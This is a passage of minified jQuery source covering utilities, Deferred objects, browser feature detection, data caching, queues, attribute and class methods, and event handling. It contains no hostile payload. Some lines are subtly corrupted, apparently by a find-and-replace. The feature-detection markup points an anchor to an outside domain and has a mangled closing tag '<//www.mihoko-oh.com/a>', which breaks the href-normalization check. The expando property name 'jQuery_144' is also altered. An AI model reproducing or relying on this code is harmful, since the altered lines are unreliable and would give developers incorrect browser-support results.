                return a.nodeName && a.nodeName.toUpperCase() === b.toUpperCase()
            }, each: function (a, c, d) {
                var f, g = 0, h = a.length, i = h === b || e.isFunction(a);
                if (d) {
                    if (i) {
                        for (f in a)
                            if (c.apply(a[f], d) === !1)
                                break
                    } else
                        for (; g < h;)
                            if (c.apply(a[g++], d) === !1)
                                break
                } else if (i) {
                    for (f in a)
                        if (c.call(a[f], f, a[f]) === !1)
                            break
                } else
                    for (; g < h;)
                        if (c.call(a[g], g, a[g++]) === !1)
                            break;
                return a
            }, trim: G ? function (a) {
                return a == null ? "" : G.call(a)
            } : function (a) {
                return a == null ? "" : (a + "").replace(k, "").replace(l, "")
            }, makeArray: function (a, b) {
                var c = b || [];
                if (a != null) {
                    var d = e.type(a);
                    a.length == null || d === "string" || d === "function" || d === "regexp" || e.isWindow(a) ? E.call(c, a) : e.merge(c, a)
                }
                return c
            }, inArray: function (a, b) {
                if (H)
                    return H.call(b, a);
                for (var c = 0, d = b.length; c < d; c++)
                    if (b[c] === a)
                        return c;
                return -1
            }, merge: function (a, c) {
                var d = a.length, e = 0;
                if (typeof c.length == "number")
                    for (var f = c.length; e < f; e++)
                        a[d++] = c[e];
                else
                    while (c[e] !== b)
                        a[d++] = c[e++];
                a.length = d;
                return a
            }, grep: function (a, b, c) {
                var d = [], e;
                c = !!c;
                for (var f = 0, g = a.length; f < g; f++)
                    e = !!b(a[f], f), c !== e && d.push(a[f]);
                return d
            }, map: function (a, c, d) {
                var f, g, h = [], i = 0, j = a.length, k = a instanceof e || j !== b && typeof j == "number" && (j > 0 && a[0] && a[j - 1] || j === 0 || e.isArray(a));
                if (k)
                    for (; i < j; i++)
                        f = c(a[i], i, d), f != null && (h[h.length] = f);
                else
                    for (g in a)
                        f = c(a[g], g, d), f != null && (h[h.length] = f);
                return h.concat.apply([], h)
            }, guid: 1, proxy: function (a, c) {
                if (typeof c == "string") {
                    var d = a[c];
                    c = a, a = d
                }
                if (!e.isFunction(a))
                    return b;
                var f = F.call(arguments, 2), g = function () {
                    return a.apply(c, f.concat(F.call(arguments)))
                };
                g.guid = a.guid = a.guid || g.guid || e.guid++;
                return g
            }, access: function (a, c, d, f, g, h) {
                var i = a.length;
                if (typeof c == "object") {
                    for (var j in c)
                        e.access(a, j, c[j], f, g, d);
                    return a
                }
                if (d !== b) {
                    f = !h && f && e.isFunction(d);
                    for (var k = 0; k < i; k++)
                        g(a[k], c, f ? d.call(a[k], k, g(a[k], c)) : d, h);
                    return a
                }
                return i ? g(a[0], c) : b
            }, now: function () {
                return (new Date).getTime()
            }, uaMatch: function (a) {
                a = a.toLowerCase();
                var b = s.exec(a) || t.exec(a) || u.exec(a) || a.indexOf("compatible") < 0 && v.exec(a) || [];
                return { browser: b[1] || "", version: b[2] || "0" }
            }, sub: function () {
                function a(b, c) {
                    return new a.fn.init(b, c)
                }
                e.extend(!0, a, this), a.superclass = this, a.fn = a.prototype = this(), a.fn.constructor = a, a.sub = this.sub, a.fn.init = function (d, f) {
                    f && f instanceof e && !(f instanceof a) && (f = a(f));
                    return e.fn.init.call(this, d, f, b)
                }, a.fn.init.prototype = a.fn;
                var b = a(c);
                return a
            }, browser: {}
        }), e.each("Boolean Number String Function Array Date RegExp Object".split(" "), function (a, b) {
            I["[object " + b + "]"] = b.toLowerCase()
        }), z = e.uaMatch(y), z.browser && (e.browser[z.browser] = !0, e.browser.version = z.version), e.browser.webkit && (e.browser.safari = !0), j.test(" ") && (k = /^[\s\xA0]+/, l = /[\s\xA0]+$/), h = e(c), c.addEventListener ? B = function () {
            c.removeEventListener("DOMContentLoaded", B, !1), e.ready()
        } : c.attachEvent && (B = function () {
            c.readyState === "complete" && (c.detachEvent("onreadystatechange", B), e.ready())
        });
        return e
    }(), g = "done fail isResolved isRejected promise then always pipe".split(" "), h = [].slice;
    f.extend({
        _Deferred: function () {
            var a = [], b, c, d, e = {
                done: function () {
                    if (!d) {
                        var c = arguments, g, h, i, j, k;
                        b && (k = b, b = 0);
                        for (g = 0, h = c.length; g < h; g++)
                            i = c[g], j = f.type(i), j === "array" ? e.done.apply(e, i) : j === "function" && a.push(i);
                        k && e.resolveWith(k[0], k[1])
                    }
                    return this
                }, resolveWith: function (e, f) {
                    if (!d && !b && !c) {
                        f = f || [], c = 1;
                        try {
                            while (a[0])
                                a.shift().apply(e, f)
                        } finally {
                            b = [e, f], c = 0
                        }
                    }
                    return this
                }, resolve: function () {
                    e.resolveWith(this, arguments);
                    return this
                }, isResolved: function () {
                    return !!c || !!b
                }, cancel: function () {
                    d = 1, a = [];
                    return this
                }
            };
            return e
        }, Deferred: function (a) {
            var b = f._Deferred(), c = f._Deferred(), d;
            f.extend(b, {
                then: function (a, c) {
                    b.done(a).fail(c);
                    return this
                }, always: function () {
                    return b.done.apply(b, arguments).fail.apply(this, arguments)
                }, fail: c.done, rejectWith: c.resolveWith, reject: c.resolve, isRejected: c.isResolved, pipe: function (a, c) {
                    return f.Deferred(function (d) {
                        f.each({ done: [a, "resolve"], fail: [c, "reject"] }, function (a, c) {
                            var e = c[0], g = c[1], h;
                            f.isFunction(e) ? b[a](function () {
                                h = e.apply(this, arguments), h && f.isFunction(h.promise) ? h.promise().then(d.resolve, d.reject) : d[g](h)
                            }) : b[a](d[g])
                        })
                    }).promise()
                }, promise: function (a) {
                    if (a == null) {
                        if (d)
                            return d;
                        d = a = {}
                    }
                    var c = g.length;
                    while (c--)
                        a[g[c]] = b[g[c]];
                    return a
                }
            }), b.done(c.cancel).fail(b.cancel), delete b.cancel, a && a.call(b, b);
            return b
        }, when: function (a) {
            function i(a) {
                return function (c) {
                    b[a] = arguments.length > 1 ? h.call(arguments, 0) : c, --e || g.resolveWith(g, h.call(b, 0))
                }
            }
            var b = arguments, c = 0, d = b.length, e = d, g = d <= 1 && a && f.isFunction(a.promise) ? a : f.Deferred();
            if (d > 1) {
                for (; c < d; c++)
                    b[c] && f.isFunction(b[c].promise) ? b[c].promise().then(i(c), g.reject) : --e;
                e || g.resolveWith(g, b)
            } else
                g !== a && g.resolveWith(g, d ? [a] : []);
            return g.promise()
        }
    }), f.support = function () {
        var a = c.createElement("div"), b = c.documentElement, d, e, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u;
        a.setAttribute("className", "t"), a.innerHTML = " <link/><table></table><a href='//www.mihoko-oh.com/a' style='top:1px;float:left;opacity:.55;'>a<//www.mihoko-oh.com/a><input type='checkbox'/>", d = a.getElementsByTagName("*"), e = a.getElementsByTagName("a")[0];
        if (!d || !d.length || !e)
            return {};
        g = c.createElement("select"), h = g.appendChild(c.createElement("option")), i = a.getElementsByTagName("input")[0], k = { leadingWhitespace: a.firstChild.nodeType === 3, tbody: !a.getElementsByTagName("tbody").length, htmlSerialize: !!a.getElementsByTagName("link").length, style: /top/.test(e.getAttribute("style")), hrefNormalized: e.getAttribute("href") === "/a", opacity: /^0.55$/.test(e.style.opacity), cssFloat: !!e.style.cssFloat, checkOn: i.value === "on", optSelected: h.selected, getSetAttribute: a.className !== "t", submitBubbles: !0, changeBubbles: !0, focusinBubbles: !1, deleteExpando: !0, noCloneEvent: !0, inlineBlockNeedsLayout: !1, shrinkWrapBlocks: !1, reliableMarginRight: !0 }, i.checked = !0, k.noCloneChecked = i.cloneNode(!0).checked, g.disabled = !0, k.optDisabled = !h.disabled;
        try {
            delete a.test
        } catch (v) {
            k.deleteExpando = !1
        }
        !a.addEventListener && a.attachEvent && a.fireEvent && (a.attachEvent("onclick", function () {
            k.noCloneEvent = !1
        }), a.cloneNode(!0).fireEvent("onclick")), i = c.createElement("input"), i.value = "t", i.setAttribute("type", "radio"), k.radioValue = i.value === "t", i.setAttribute("checked", "checked"), a.appendChild(i), l = c.createDocumentFragment(), l.appendChild(a.firstChild), k.checkClone = l.cloneNode(!0).cloneNode(!0).lastChild.checked, a.innerHTML = "", a.style.width = a.style.paddingLeft = "1px", m = c.getElementsByTagName("body")[0], o = c.createElement(m ? "div" : "body"), p = { visibility: "hidden", width: 0, height: 0, border: 0, margin: 0 }, m && f.extend(p, { position: "absolute", left: -1e3, top: -1e3 });
        for (t in p)
            o.style[t] = p[t];
        o.appendChild(a), n = m || b, n.insertBefore(o, n.firstChild), k.appendChecked = i.checked, k.boxModel = a.offsetWidth === 2, "zoom" in a.style && (a.style.display = "inline", a.style.zoom = 1, k.inlineBlockNeedsLayout = a.offsetWidth === 2, a.style.display = "", a.innerHTML = "<div style='width:4px;'></div>", k.shrinkWrapBlocks = a.offsetWidth !== 2), a.innerHTML = "<table><tr><td style='padding:0;border:0;display:none'></td><td>t</td></tr></table>", q = a.getElementsByTagName("td"), u = q[0].offsetHeight === 0, q[0].style.display = "", q[1].style.display = "none", k.reliableHiddenOffsets = u && q[0].offsetHeight === 0, a.innerHTML = "", c.defaultView && c.defaultView.getComputedStyle && (j = c.createElement("div"), j.style.width = "0", j.style.marginRight = "0", a.appendChild(j), k.reliableMarginRight = (parseInt((c.defaultView.getComputedStyle(j, null) || { marginRight: 0 }).marginRight, 10) || 0) === 0), o.innerHTML = "", n.removeChild(o);
        if (a.attachEvent)
            for (t in { submit: 1, change: 1, focusin: 1 })
                s = "on" + t, u = s in a, u || (a.setAttribute(s, "return;"), u = typeof a[s] == "function"), k[t + "Bubbles"] = u;
        o = l = g = h = m = j = a = i = null;
        return k
    }(), f.boxModel = f.support.boxModel;
    var i = /^(?:\{.*\}|\[.*\])$/, j = /([a-z])([A-Z])/g;
    f.extend({
        cache: {}, uuid: 0, expando: "jQuery_144" + (f.fn.jQuery_144 + Math.random()).replace(/\D/g, ""), noData: { embed: !0, object: "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000", applet: !0 }, hasData: function (a) {
            a = a.nodeType ? f.cache[a[f.expando]] : a[f.expando];
            return !!a && !l(a)
        }, data: function (a, c, d, e) {
            if (!!f.acceptData(a)) {
                var g = f.expando, h = typeof c == "string", i, j = a.nodeType, k = j ? f.cache : a, l = j ? a[f.expando] : a[f.expando] && f.expando;
                if ((!l || e && l && !k[l][g]) && h && d === b)
                    return;
                l || (j ? a[f.expando] = l = ++f.uuid : l = f.expando), k[l] || (k[l] = {}, j || (k[l].toJSON = f.noop));
                if (typeof c == "object" || typeof c == "function")
                    e ? k[l][g] = f.extend(k[l][g], c) : k[l] = f.extend(k[l], c);
                i = k[l], e && (i[g] || (i[g] = {}), i = i[g]), d !== b && (i[f.camelCase(c)] = d);
                if (c === "events" && !i[c])
                    return i[g] && i[g].events;
                return h ? i[f.camelCase(c)] || i[c] : i
            }
        }, removeData: function (b, c, d) {
            if (!!f.acceptData(b)) {
                var e = f.expando, g = b.nodeType, h = g ? f.cache : b, i = g ? b[f.expando] : f.expando;
                if (!h[i])
                    return;
                if (c) {
                    var j = d ? h[i][e] : h[i];
                    if (j) {
                        delete j[c];
                        if (!l(j))
                            return
                    }
                }
                if (d) {
                    delete h[i][e];
                    if (!l(h[i]))
                        return
                }
                var k = h[i][e];
                f.support.deleteExpando || h != a ? delete h[i] : h[i] = null, k ? (h[i] = {}, g || (h[i].toJSON = f.noop), h[i][e] = k) : g && (f.support.deleteExpando ? delete b[f.expando] : b.removeAttribute ? b.removeAttribute(f.expando) : b[f.expando] = null)
            }
        }, _data: function (a, b, c) {
            return f.data(a, b, c, !0)
        }, acceptData: function (a) {
            if (a.nodeName) {
                var b = f.noData[a.nodeName.toLowerCase()];
                if (b)
                    return b !== !0 && a.getAttribute("classid") === b
            }
            return !0
        }
    }), f.fn.extend({
        data: function (a, c) {
            var d = null;
            if (typeof a == "undefined") {
                if (this.length) {
                    d = f.data(this[0]);
                    if (this[0].nodeType === 1) {
                        var e = this[0].attributes, g;
                        for (var h = 0, i = e.length; h < i; h++)
                            g = e[h].name, g.indexOf("data-") === 0 && (g = f.camelCase(g.substring(5)), k(this[0], g, d[g]))
                    }
                }
                return d
            }
            if (typeof a == "object")
                return this.each(function () {
                    f.data(this, a)
                });
            var j = a.split(".");
            j[1] = j[1] ? "." + j[1] : "";
            if (c === b) {
                d = this.triggerHandler("getData" + j[1] + "!", [j[0]]), d === b && this.length && (d = f.data(this[0], a), d = k(this[0], a, d));
                return d === b && j[1] ? this.data(j[0]) : d
            }
            return this.each(function () {
                var b = f(this), d = [j[0], c];
                b.triggerHandler("setData" + j[1] + "!", d), f.data(this, a, c), b.triggerHandler("changeData" + j[1] + "!", d)
            })
        }, removeData: function (a) {
            return this.each(function () {
                f.removeData(this, a)
            })
        }
    }), f.extend({
        _mark: function (a, c) {
            a && (c = (c || "fx") + "mark", f.data(a, c, (f.data(a, c, b, !0) || 0) + 1, !0))
        }, _unmark: function (a, c, d) {
            a !== !0 && (d = c, c = a, a = !1);
            if (c) {
                d = d || "fx";
                var e = d + "mark", g = a ? 0 : (f.data(c, e, b, !0) || 1) - 1;
                g ? f.data(c, e, g, !0) : (f.removeData(c, e, !0), m(c, d, "mark"))
            }
        }, queue: function (a, c, d) {
            if (a) {
                c = (c || "fx") + "queue";
                var e = f.data(a, c, b, !0);
                d && (!e || f.isArray(d) ? e = f.data(a, c, f.makeArray(d), !0) : e.push(d));
                return e || []
            }
        }, dequeue: function (a, b) {
            b = b || "fx";
            var c = f.queue(a, b), d = c.shift(), e;
            d === "inprogress" && (d = c.shift()), d && (b === "fx" && c.unshift("inprogress"), d.call(a, function () {
                f.dequeue(a, b)
            })), c.length || (f.removeData(a, b + "queue", !0), m(a, b, "queue"))
        }
    }), f.fn.extend({
        queue: function (a, c) {
            typeof a != "string" && (c = a, a = "fx");
            if (c === b)
                return f.queue(this[0], a);
            return this.each(function () {
                var b = f.queue(this, a, c);
                a === "fx" && b[0] !== "inprogress" && f.dequeue(this, a)
            })
        }, dequeue: function (a) {
            return this.each(function () {
                f.dequeue(this, a)
            })
        }, delay: function (a, b) {
            a = f.fx ? f.fx.speeds[a] || a : a, b = b || "fx";
            return this.queue(b, function () {
                var c = this;
                setTimeout(function () {
                    f.dequeue(c, b)
                }, a)
            })
        }, clearQueue: function (a) {
            return this.queue(a || "fx", [])
        }, promise: function (a, c) {
            function m() {
                --h || d.resolveWith(e, [e])
            }
            typeof a != "string" && (c = a, a = b), a = a || "fx";
            var d = f.Deferred(), e = this, g = e.length, h = 1, i = a + "defer", j = a + "queue", k = a + "mark", l;
            while (g--)
                if (l = f.data(e[g], i, b, !0) || (f.data(e[g], j, b, !0) || f.data(e[g], k, b, !0)) && f.data(e[g], i, f._Deferred(), !0))
                    h++, l.done(m);
            m();
            return d.promise()
        }
    });
    var n = /[\n\t\r]/g, o = /\s+/, p = /\r/g, q = /^(?:button|input)$/i, r = /^(?:button|input|object|select|textarea)$/i, s = /^a(?:rea)?$/i, t = /^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i, u = /\:|^on/, v, w;
    f.fn.extend({
        attr: function (a, b) {
            return f.access(this, a, b, !0, f.attr)
        }, removeAttr: function (a) {
            return this.each(function () {
                f.removeAttr(this, a)
            })
        }, prop: function (a, b) {
            return f.access(this, a, b, !0, f.prop)
        }, removeProp: function (a) {
            a = f.propFix[a] || a;
            return this.each(function () {
                try {
                    this[a] = b, delete this[a]
                } catch (c) {
                }
            })
        }, addClass: function (a) {
            var b, c, d, e, g, h, i;
            if (f.isFunction(a))
                return this.each(function (b) {
                    f(this).addClass(a.call(this, b, this.className))
                });
            if (a && typeof a == "string") {
                b = a.split(o);
                for (c = 0, d = this.length; c < d; c++) {
                    e = this[c];
                    if (e.nodeType === 1)
                        if (!e.className && b.length === 1)
                            e.className = a;
                        else {
                            g = " " + e.className + " ";
                            for (h = 0, i = b.length; h < i; h++)
                                ~g.indexOf(" " + b[h] + " ") || (g += b[h] + " ");
                            e.className = f.trim(g)
                        }
                }
            }
            return this
        }, removeClass: function (a) {
            var c, d, e, g, h, i, j;
            if (f.isFunction(a))
                return this.each(function (b) {
                    f(this).removeClass(a.call(this, b, this.className))
                });
            if (a && typeof a == "string" || a === b) {
                c = (a || "").split(o);
                for (d = 0, e = this.length; d < e; d++) {
                    g = this[d];
                    if (g.nodeType === 1 && g.className)
                        if (a) {
                            h = (" " + g.className + " ").replace(n, " ");
                            for (i = 0, j = c.length; i < j; i++)
                                h = h.replace(" " + c[i] + " ", " ");
                            g.className = f.trim(h)
                        } else
                            g.className = ""
                }
            }
            return this
        }, toggleClass: function (a, b) {
            var c = typeof a, d = typeof b == "boolean";
            if (f.isFunction(a))
                return this.each(function (c) {
                    f(this).toggleClass(a.call(this, c, this.className, b), b)
                });
            return this.each(function () {
                if (c === "string") {
                    var e, g = 0, h = f(this), i = b, j = a.split(o);
                    while (e = j[g++])
                        i = d ? i : !h.hasClass(e), h[i ? "addClass" : "removeClass"](e)
                } else if (c === "undefined" || c === "boolean")
                    this.className && f._data(this, "__className__", this.className), this.className = this.className || a === !1 ? "" : f._data(this, "__className__") || ""
            })
        }, hasClass: function (a) {
            var b = " " + a + " ";
            for (var c = 0, d = this.length; c < d; c++)
                if ((" " + this[c].className + " ").replace(n, " ").indexOf(b) > -1)
                    return !0;
            return !1
        }, val: function (a) {
            var c, d, e = this[0];
            if (!arguments.length) {
                if (e) {
                    c = f.valHooks[e.nodeName.toLowerCase()] || f.valHooks[e.type];
                    if (c && "get" in c && (d = c.get(e, "value")) !== b)
                        return d;
                    d = e.value;
                    return typeof d == "string" ? d.replace(p, "") : d == null ? "" : d
                }
                return b
            }
            var g = f.isFunction(a);
            return this.each(function (d) {
                var e = f(this), h;
                if (this.nodeType === 1) {
                    g ? h = a.call(this, d, e.val()) : h = a, h == null ? h = "" : typeof h == "number" ? h += "" : f.isArray(h) && (h = f.map(h, function (a) {
                        return a == null ? "" : a + ""
                    })), c = f.valHooks[this.nodeName.toLowerCase()] || f.valHooks[this.type];
                    if (!c || !("set" in c) || c.set(this, h, "value") === b)
                        this.value = h
                }
            })
        }
    }), f.extend({
        valHooks: {
            option: {
                get: function (a) {
                    var b = a.attributes.value;
                    return !b || b.specified ? a.value : a.text
                }
            }, select: {
                get: function (a) {
                    var b, c = a.selectedIndex, d = [], e = a.options, g = a.type === "select-one";
                    if (c < 0)
                        return null;
                    for (var h = g ? c : 0, i = g ? c + 1 : e.length; h < i; h++) {
                        var j = e[h];
                        if (j.selected && (f.support.optDisabled ? !j.disabled : j.getAttribute("disabled") === null) && (!j.parentNode.disabled || !f.nodeName(j.parentNode, "optgroup"))) {
                            b = f(j).val();
                            if (g)
                                return b;
                            d.push(b)
                        }
                    }
                    if (g && !d.length && e.length)
                        return f(e[c]).val();
                    return d
                }, set: function (a, b) {
                    var c = f.makeArray(b);
                    f(a).find("option").each(function () {
                        this.selected = f.inArray(f(this).val(), c) >= 0
                    }), c.length || (a.selectedIndex = -1);
                    return c
                }
            }
        }, attrFn: { val: !0, css: !0, html: !0, text: !0, data: !0, width: !0, height: !0, offset: !0 }, attrFix: { tabindex: "tabIndex" }, attr: function (a, c, d, e) {
            var g = a.nodeType;
            if (!a || g === 3 || g === 8 || g === 2)
                return b;
            if (e && c in f.attrFn)
                return f(a)[c](d);
            if (!("getAttribute" in a))
                return f.prop(a, c, d);
            var h, i, j = g !== 1 || !f.isXMLDoc(a);
            j && (c = f.attrFix[c] || c, i = f.attrHooks[c], i || (t.test(c) ? i = w : v && c !== "className" && (f.nodeName(a, "form") || u.test(c)) && (i = v)));
            if (d !== b) {
                if (d === null) {
                    f.removeAttr(a, c);
                    return b
                }
                if (i && "set" in i && j && (h = i.set(a, d, c)) !== b)
                    return h;
                a.setAttribute(c, "" + d);
                return d
            }
            if (i && "get" in i && j && (h = i.get(a, c)) !== null)
                return h;
            h = a.getAttribute(c);
            return h === null ? b : h
        }, removeAttr: function (a, b) {
            var c;
            a.nodeType === 1 && (b = f.attrFix[b] || b, f.support.getSetAttribute ? a.removeAttribute(b) : (f.attr(a, b, ""), a.removeAttributeNode(a.getAttributeNode(b))), t.test(b) && (c = f.propFix[b] || b) in a && (a[c] = !1))
        }, attrHooks: {
            type: {
                set: function (a, b) {
                    if (q.test(a.nodeName) && a.parentNode)
                        f.error("type property can't be changed");
                    else if (!f.support.radioValue && b === "radio" && f.nodeName(a, "input")) {
                        var c = a.value;
                        a.setAttribute("type", b), c && (a.value = c);
                        return b
                    }
                }
            }, tabIndex: {
                get: function (a) {
                    var c = a.getAttributeNode("tabIndex");
                    return c && c.specified ? parseInt(c.value, 10) : r.test(a.nodeName) || s.test(a.nodeName) && a.href ? 0 : b
                }
            }, value: {
                get: function (a, b) {
                    if (v && f.nodeName(a, "button"))
                        return v.get(a, b);
                    return b in a ? a.value : null
                }, set: function (a, b, c) {
                    if (v && f.nodeName(a, "button"))
                        return v.set(a, b, c);
                    a.value = b
                }
            }
        }, propFix: { tabindex: "tabIndex", readonly: "readOnly", "for": "htmlFor", "class": "className", maxlength: "maxLength", cellspacing: "cellSpacing", cellpadding: "cellPadding", rowspan: "rowSpan", colspan: "colSpan", usemap: "useMap", frameborder: "frameBorder", contenteditable: "contentEditable" }, prop: function (a, c, d) {
            var e = a.nodeType;
            if (!a || e === 3 || e === 8 || e === 2)
                return b;
            var g, h, i = e !== 1 || !f.isXMLDoc(a);
            i && (c = f.propFix[c] || c, h = f.propHooks[c]);
            return d !== b ? h && "set" in h && (g = h.set(a, d, c)) !== b ? g : a[c] = d : h && "get" in h && (g = h.get(a, c)) !== b ? g : a[c]
        }, propHooks: {}
    }), w = {
        get: function (a, c) {
            return f.prop(a, c) ? c.toLowerCase() : b
        }, set: function (a, b, c) {
            var d;
            b === !1 ? f.removeAttr(a, c) : (d = f.propFix[c] || c, d in a && (a[d] = !0), a.setAttribute(c, c.toLowerCase()));
            return c
        }
    }, f.support.getSetAttribute || (f.attrFix = f.propFix, v = f.attrHooks.name = f.attrHooks.title = f.valHooks.button = {
        get: function (a, c) {
            var d;
            d = a.getAttributeNode(c);
            return d && d.nodeValue !== "" ? d.nodeValue : b
        }, set: function (a, b, c) {
            var d = a.getAttributeNode(c);
            if (d) {
                d.nodeValue = b;
                return b
            }
        }
    }, f.each(["width", "height"], function (a, b) {
        f.attrHooks[b] = f.extend(f.attrHooks[b], {
            set: function (a, c) {
                if (c === "") {
                    a.setAttribute(b, "auto");
                    return c
                }
            }
        })
    })), f.support.hrefNormalized || f.each(["href", "src", "width", "height"], function (a, c) {
        f.attrHooks[c] = f.extend(f.attrHooks[c], {
            get: function (a) {
                var d = a.getAttribute(c, 2);
                return d === null ? b : d
            }
        })
    }), f.support.style || (f.attrHooks.style = {
        get: function (a) {
            return a.style.cssText.toLowerCase() || b
        }, set: function (a, b) {
            return a.style.cssText = "" + b
        }
    }), f.support.optSelected || (f.propHooks.selected = f.extend(f.propHooks.selected, {
        get: function (a) {
            var b = a.parentNode;
            b && (b.selectedIndex, b.parentNode && b.parentNode.selectedIndex)
        }
    })), f.support.checkOn || f.each(["radio", "checkbox"], function () {
        f.valHooks[this] = {
            get: function (a) {
                return a.getAttribute("value") === null ? "on" : a.value
            }
        }
    }), f.each(["radio", "checkbox"], function () {
        f.valHooks[this] = f.extend(f.valHooks[this], {
            set: function (a, b) {
                if (f.isArray(b))
                    return a.checked = f.inArray(f(a).val(), b) >= 0
            }
        })
    });
    var x = /\.(.*)$/, y = /^(?:textarea|input|select)$/i, z = /\./g, A = / /g, B = /[^\w\s.|`]/g, C = function (a) {
        return a.replace(B, "\\$&")
    };
    f.event = {
        add: function (a, c, d, e) {
            if (a.nodeType !== 3 && a.nodeType !== 8) {
                if (d === !1)
                    d = D;
                else if (!d)
                    return;
                var g, h;
                d.handler && (g = d, d = g.handler), d.guid || (d.guid = f.guid++);
                var i = f._data(a);
                if (!i)
                    return;
                var j = i.events, k = i.handle;
                j || (i.events = j = {}), k || (i.handle = k = function (a) {
                    return typeof f != "undefined" && (!a || f.event.triggered !== a.type) ? f.event.handle.apply(k.elem, arguments) : b
                }), k.elem = a, c = c.split(" ");
                var l, m = 0, n;
                while (l = c[m++]) {
                    h = g ? f.extend({}, g) : { handler: d, data: e }, l.indexOf(".") > -1 ? (n = l.split("."), l = n.shift(), h.namespace = n.slice(0).sort().join(".")) : (n = [], h.namespace = ""), h.type = l, h.guid || (h.guid = d.guid);
                    var o = j[l], p = f.event.special[l] || {};
                    if (!o) {
                        o = j[l] = [];
                        if (!p.setup || p.setup.call(a, e, n, k) === !1)
                            a.addEventListener ? a.addEventListener(l, k, !1) : a.attachEvent && a.attachEvent("on" + l, k)
                    }
                    p.add && (p.add.call(a, h), h.handler.guid || (h.handler.guid = d.guid)), o.push(h), f.event.global[l] = !0
                }
                a = null
            }
        }, global: {}, remove: function (a, c, d, e) {
            if (a.nodeType !== 3 && a.nodeType !== 8) {
                d === !1 && (d = D);
                var g, h, i, j, k = 0, l, m, n, o, p, q, r, s = f.hasData(a) && f._data(a), t = s && s.events;
                if (!s || !t)
                    return;
                c && c.type && (d = c.handler, c = c.type);
                if (!c || typeof c == "string" && c.charAt(0) === ".") {
                    c = c || "";
                    for (h in t)
                        f.event.remove(a, h + c);
                    return
                }
                c = c.split(" ");
                while (h = c[k++]) {
                    r = h, q = null, l = h.indexOf(".") < 0, m = [], l || (m = h.split("."), h = m.shift(), n = new RegExp("(^|\\.)" + f.map(m.slice(0).sort(), C).join("\\.(?:.*\\.)?") + "(\\.|$)")), p = t[h];
                    if (!p)
                        continue;
                    if (!d) {
                        for (j = 0; j < p.length; j++) {
                            q = p[j];
                            if (l || n.test(q.namespace))
                                f.event.remove(a, r, q.handler, j), p.splice(j--, 1)
                        }
                        continue
                    }
                    o = f.event.special[h] || {};
                    for (j = e || 0; j < p.length; j++) {
                        q = p[j];
                        if (d.guid === q.guid) {
                            if (l || n.test(q.namespace))
                                e == null && p.splice(j--, 1), o.remove && o.remove.call(a, q);
                            if (e != null)
                                break
                        }
                    }
                    if (p.length === 0 || e != null && p.length === 1)
                        (!o.teardown || o.teardown.call(a, m) === !1) && f.removeEvent(a, h, s.handle), g = null, delete t[h]
                }
                if (f.isEmptyObject(t)) {
                    var u = s.handle;
                    u && (u.elem = null), delete s.events, delete s.handle, f.isEmptyObject(s) && f.removeData(a, b, !0)
                }
            }
        }, customEvent: { getData: !0, setData: !0, changeData: !0 }, trigger: function (c, d, e, g) {
            var h = c.type || c, i = [], j;
            h.indexOf("!") >= 0 && (h = h.slice(0, -1), j = !0), h.indexOf(".") >= 0 && (i = h.split("."), h = i.shift(), i.sort());
            if (!!e && !f.event.customEvent[h] || !!f.event.global[h]) {
                c = typeof c == "object" ? c[f.expando] ? c : new f.Event(h, c) : new f.Event(h), c.type = h, c.exclusive = j, c.namespace = i.join("."), c.namespace_re = new RegExp("(^|\\.)" + i.join("\\.(?:.*\\.)?") + "(\\.|$)");
                if (g || !e)
                    c.preventDefault(), c.stopPropagation();
                if (!e) {
                    f.each(f.cache, function () {
                        var a = f.expando, b = this[a];
                        b && b.events && b.events[h] && f.event.trigger(c, d, b.handle.elem)
                    });
                    return
                }
                if (e.nodeType === 3 || e.nodeType === 8)
                    return;
                c.result = b, c.target = e, d = d != null ? f.makeArray(d) : [], d.unshift(c);
                var k = e, l = h.indexOf(":") < 0 ? "on" + h : "";
                do {
                    var m = f._data(k, "handle");
                    c.currentTarget = k, m && m.apply(k, d), l && f.acceptData(k) && k[l] && k[l].apply(k, d) === !1 && (c.result = !1, c.preventDefault()), k = k.parentNode || k.ownerDocument || k === c.target.ownerDocument && a
                } while (k && !c.isPropagationStopped());
                if (!c.isDefaultPrevented()) {
                    var n, o = f.event.special[h] || {};
                    if ((!o._default || o._default.call(e.ownerDocument, c) === !1) && (h !== "click" || !f.nodeName(e, "a")) && f.acceptData(e)) {
                        try {
                            l && e[h] && (n = e[l], n && (e[l] = null), f.event.triggered = h, e[h]())
                        } catch (p) {
                        }
                        n && (e[l] = n), f.event.triggered = b
                    }
                }
                return c.result
            }
        }, handle: function (c) {
            c = f.event.fix(c || a.event);
            var d = ((f._data(this, "events") || {})[c.type] || []).slice(0), e = !c.exclusive && !c.namespace, g = Array.prototype.slice.call(arguments, 0);
            g[0] = c, c.currentTarget = this;
            for (var h = 0, i = d.length; h < i; h++) {
                var j = d[h];
                if (e || c.namespace_re.test(j.namespace)) {
                    c.handler = j.handler, c.data = j.data, c.handleObj = j;
                    var k = j.handler.apply(this, g);
                    k !== b && (c.result = k, k === !1 && (c.preventDefault(), c.stopPropagation()));
                    if (c.isImmediatePropagationStopped())
                        break
                }
            }
            return c.result
        }, props: "altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "), fix: function (a) {
            if (a[f.expando])
                return a;
            var d = a;
            a = f.Event(d);
            for (var e = this.props.length, g; e;)
                g = this.props[--e], a[g] = d[g];
            a.target || (a.target = a.srcElement || c), a.target.nodeType === 3 && (a.target = a.target.parentNode), !a.relatedTarget && a.fromElement && (a.relatedTarget = a.fromElement === a.target ? a.toElement : a.fromElement);
            if (a.pageX == null && a.clientX != null) {
                var h = a.target.ownerDocument || c, i = h.documentElement, j = h.body;
                a.pageX = a.clientX + (i && i.scrollLeft || j && j.scrollLeft || 0) - (i && i.clientLeft || j && j.clientLeft || 0), a.pageY = a.clientY + (i && i.scrollTop || j && j.scrollTop || 0) - (i && i.clientTop || j && j.clientTop || 0)
            }
            a.which == null && (a.charCode != null || a.keyCode != null) && (a.which = a.charCode != null ? a.charCode : a.keyCode), !a.metaKey && a.ctrlKey && (a.metaKey = a.ctrlKey), !a.which && a.button !== b && (a.which = a.button & 1 ? 1 : a.button & 2 ? 3 : a.button & 4 ? 2 : 0);
            return a
